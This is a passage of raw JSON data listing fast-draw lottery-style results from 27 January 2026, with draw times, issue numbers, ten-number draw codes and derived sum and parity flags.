06:21:48","preDrawIssue":33888770,"preDrawCode":"06,01,04,02,08,05,10,09,07,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 06:20:33","preDrawIssue":33888769,"preDrawCode":"10,03,09,05,02,01,04,06,08,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 06:19:18","preDrawIssue":33888768,"preDrawCode":"08,02,09,03,01,06,07,05,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 06:18:03","preDrawIssue":33888767,"preDrawCode":"04,05,09,02,06,07,10,08,01,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 06:16:48","preDrawIssue":33888766,"preDrawCode":"02,07,10,08,06,05,03,01,09,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 06:15:33","preDrawIssue":33888765,"preDrawCode":"07,09,08,10,04,02,03,06,05,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 06:14:18","preDrawIssue":33888764,"preDrawCode":"09,05,02,01,10,04,03,08,06,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 06:13:03","preDrawIssue":33888763,"preDrawCode":"03,01,04,05,07,06,02,08,09,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 06:11:48","preDrawIssue":33888762,"preDrawCode":"09,05,01,03,04,02,10,07,08,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 06:10:33","preDrawIssue":33888761,"preDrawCode":"09,07,06,04,01,10,02,05,03,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 06:09:18","preDrawIssue":33888760,"preDrawCode":"03,04,09,08,01,05,06,02,07,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 06:08:03","preDrawIssue":33888759,"preDrawCode":"04,03,06,09,01,02,07,10,05,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 06:06:48","preDrawIssue":33888758,"preDrawCode":"06,08,02,01,04,10,03,09,07,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 06:05:33","preDrawIssue":33888757,"preDrawCode":"10,09,07,04,03,02,08,05,01,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 06:04:18","preDrawIssue":33888756,"preDrawCode":"04,06,07,03,01,09,02,08,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 06:03:03","preDrawIssue":33888755,"preDrawCode":"09,02,06,07,08,03,10,04,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 06:01:48","preDrawIssue":33888754,"preDrawCode":"01,06,07,08,10,03,09,05,04,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 06:00:33","preDrawIssue":33888753,"preDrawCode":"05,10,06,07,09,01,03,04,08,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 05:59:18","preDrawIssue":33888752,"preDrawCode":"01,06,03,09,08,02,10,04,07,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 05:58:03","preDrawIssue":33888751,"preDrawCode":"01,09,08,07,02,04,03,05,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 05:56:48","preDrawIssue":33888750,"preDrawCode":"10,06,01,05,09,02,08,04,03,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 05:55:33","preDrawIssue":33888749,"preDrawCode":"10,08,06,04,05,01,07,02,03,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 05:54:18","preDrawIssue":33888748,"preDrawCode":"02,04,03,05,08,07,06,01,10,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 05:53:03","preDrawIssue":33888747,"preDrawCode":"09,07,03,02,08,05,01,10,06,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 05:51:48","preDrawIssue":33888746,"preDrawCode":"07,04,02,05,03,09,01,10,08,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 05:50:33","preDrawIssue":33888745,"preDrawCode":"02,06,09,07,04,05,10,08,03,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 05:49:18","preDrawIssue":33888744,"preDrawCode":"04,07,02,03,06,09,10,05,08,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 05:48:03","preDrawIssue":33888743,"preDrawCode":"01,06,10,03,05,08,09,04,02,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 05:46:48","preDrawIssue":33888742,"preDrawCode":"10,01,04,07,05,03,06,08,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 05:45:33","preDrawIssue":33888741,"preDrawCode":"05,08,07,06,01,09,03,10,04,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 05:44:18","preDrawIssue":33888740,"preDrawCode":"02,08,05,07,03,01,09,10,06,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 05:43:03","preDrawIssue":33888739,"preDrawCode":"01,03,06,05,02,09,08,10,04,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 05:41:48","preDrawIssue":33888738,"preDrawCode":"06,02,07,08,09,03,05,10,01,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 05:40:33","preDrawIssue":33888737,"preDrawCode":"10,01,02,03,05,04,09,07,06,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 05:39:18","preDrawIssue":33888736,"preDrawCode":"07,03,06,10,05,02,08,01,09,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 05:38:03","preDrawIssue":33888735,"preDrawCode":"07,09,08,04,02,03,10,06,01,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 05:36:48","preDrawIssue":33888734,"preDrawCode":"07,03,04,01,08,02,09,10,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 05:35:33","preDrawIssue":33888733,"preDrawCode":"09,10,07,01,08,02,05,03,06,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 05:34:18","preDrawIssue":33888732,"preDrawCode":"02,10,04,07,01,03,05,06,08,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 05:33:03","preDrawIssue":33888731,"preDrawCode":"03,04,10,07,02,01,09,05,08,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 05:31:48","preDrawIssue":33888730,"preDrawCode":"06,10,09,04,08,07,02,03,01,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 05:30:33","preDrawIssue":33888729,"preDrawCode":"01,02,05,10,07,08,09,06,04,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 05:29:18","preDrawIssue":33888728,"preDrawCode":"08,07,10,06,05,04,03,01,09,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 05:28:03","preDrawIssue":33888727,"preDrawCode":"01,05,09,06,08,02,10,04,07,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 05:26:48","preDrawIssue":33888726,"preDrawCode":"05,02,07,04,06,09,01,08,10,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 05:25:33","preDrawIssue":33888725,"preDrawCode":"07,01,04,08,02,10,05,06,09,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 05:24:18","preDrawIssue":33888724,"preDrawCode":"07,01,06,04,05,03,10,09,02,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 05:23:03","preDrawIssue":33888723,"preDrawCode":"06,03,08,10,05,01,09,07,02,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 05:21:48","preDrawIssue":33888722,"preDrawCode":"01,05,10,07,02,06,09,08,04,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 05:20:33","preDrawIssue":33888721,"preDrawCode":"08,10,03,02,07,01,04,05,06,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 05:19:18","preDrawIssue":33888720,"preDrawCode":"03,01,09,05,04,08,06,10,07,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 05:18:03","preDrawIssue":33888719,"preDrawCode":"09,03,06,08,04,02,05,01,07,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 05:16:48","preDrawIssue":33888718,"preDrawCode":"07,09,02,03,10,08,06,01,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 05:15:33","preDrawIssue":33888717,"preDrawCode":"02,08,09,05,01,03,04,07,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 05:14:18","preDrawIssue":33888716,"preDrawCode":"06,09,05,08,01,03,07,10,04,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 05:13:03","preDrawIssue":33888715,"preDrawCode":"02,01,06,10,04,09,03,07,08,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 05:11:48","preDrawIssue":33888714,"preDrawCode":"09,08,10,04,07,03,01,02,06,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 05:10:33","preDrawIssue":33888713,"preDrawCode":"02,07,06,10,01,04,03,05,08,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 05:09:18","preDrawIssue":33888712,"preDrawCode":"02,07,08,05,09,04,01,06,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 05:08:03","preDrawIssue":33888711,"preDrawCode":"07,01,04,10,05,02,03,09,08,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 05:06:48","preDrawIssue":33888710,"preDrawCode":"07,02,08,05,04,03,09,01,10,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 05:05:33","preDrawIssue":33888709,"preDrawCode":"03,10,04,08,02,06,07,05,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 05:04:18","preDrawIssue":33888708,"preDrawCode":"02,09,06,01,05,10,03,07,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 05:03:03","preDrawIssue":33888707,"preDrawCode":"07,05,02,08,03,10,06,04,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 05:01:48","preDrawIssue":33888706,"preDrawCode":"01,06,08,10,04,03,05,07,09,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 05:00:33","preDrawIssue":33888705,"preDrawCode":"05,07,08,09,01,04,06,03,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 04:59:18","preDrawIssue":33888704,"preDrawCode":"02,03,04,10,05,01,07,06,09,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 04:58:03","preDrawIssue":33888703,"preDrawCode":"01,05,10,04,09,07,08,06,02,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 04:56:48","preDrawIssue":33888702,"preDrawCode":"08,03,04,09,02,07,06,01,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 04:55:33","preDrawIssue":33888701,"preDrawCode":"07,09,05,01,06,04,08,03,02,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 04:54:18","preDrawIssue":33888700,"preDrawCode":"08,02,09,04,07,10,01,03,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 04:53:03","preDrawIssue":33888699,"preDrawCode":"06,09,03,10,04,08,02,07,05,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 04:51:48","preDrawIssue":33888698,"preDrawCode":"03,09,10,04,06,07,05,08,02,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 04:50:33","preDrawIssue":33888697,"preDrawCode":"08,02,09,04,03,05,10,01,07,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 04:49:18","preDrawIssue":33888696,"preDrawCode":"06,10,03,02,08,01,09,07,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 04:48:03","preDrawIssue":33888695,"preDrawCode":"10,05,08,03,02,07,04,09,01,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 04:46:48","preDrawIssue":33888694,"preDrawCode":"09,08,06,01,02,05,07,04,10,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 04:45:33","preDrawIssue":33888693,"preDrawCode":"08,06,02,07,05,09,10,03,01,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 04:44:18","preDrawIssue":33888692,"preDrawCode":"09,03,06,01,08,04,10,02,05,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 04:43:03","preDrawIssue":33888691,"preDrawCode":"09,08,03,07,10,01,04,06,02,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 04:41:48","preDrawIssue":33888690,"preDrawCode":"01,09,04,06,05,03,10,07,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 04:40:33","preDrawIssue":33888689,"preDrawCode":"09,01,03,02,10,08,05,07,06,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 04:39:18","preDrawIssue":33888688,"preDrawCode":"05,03,06,10,08,02,01,04,09,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 04:38:03","preDrawIssue":33888687,"preDrawCode":"10,09,02,06,03,07,01,04,08,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 04:36:48","preDrawIssue":33888686,"preDrawCode":"03,04,07,09,01,10,08,06,02,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 04:35:33","preDrawIssue":33888685,"preDrawCode":"07,02,10,09,04,06,03,05,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 04:34:18","preDrawIssue":33888684,"preDrawCode":"09,07,05,02,03,10,04,08,06,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 04:33:03","preDrawIssue":33888683,"preDrawCode":"04,05,09,08,02,07,03,01,06,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 04:31:48","preDrawIssue":33888682,"preDrawCode":"09,04,06,01,02,08,03,07,10,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 04:30:33","preDrawIssue":33888681,"preDrawCode":"04,07,10,09,08,05,06,02,01,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 04:29:18","preDrawIssue":33888680,"preDrawCode":"04,02,01,05,03,06,07,10,09,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 04:28:03","preDrawIssue":33888679,"preDrawCode":"10,05,03,04,09,01,06,07,02,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 04:26:48","preDrawIssue":33888678,"preDrawCode":"04,02,09,03,01,06,05,08,10,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 04:25:33","preDrawIssue":33888677,"preDrawCode":"04,08,01,07,05,06,10,03,02,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 04:24:18","preDrawIssue":33888676,"preDrawCode":"09,05,04,10,07,02,08,01,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 04:23:03","preDrawIssue":33888675,"preDrawCode":"01,08,06,04,02,09,03,05,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 04:21:48","preDrawIssue":33888674,"preDrawCode":"04,09,07,08,05,01,03,06,02,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 04:20:33","preDrawIssue":33888673,"preDrawCode":"07,09,03,01,08,04,10,02,06,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 04:19:18","preDrawIssue":33888672,"preDrawCode":"03,05,07,01,02,10,06,04,08,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 04:18:03","preDrawIssue":33888671,"preDrawCode":"09,05,10,08,04,01,02,03,06,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 04:16:48","preDrawIssue":33888670,"preDrawCode":"06,08,04,02,07,10,01,03,09,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 04:15:33","preDrawIssue":33888669,"preDrawCode":"02,09,08,07,04,03,10,01,06,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 04:14:18","preDrawIssue":33888668,"preDrawCode":"06,07,03,01,10,02,08,09,05,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 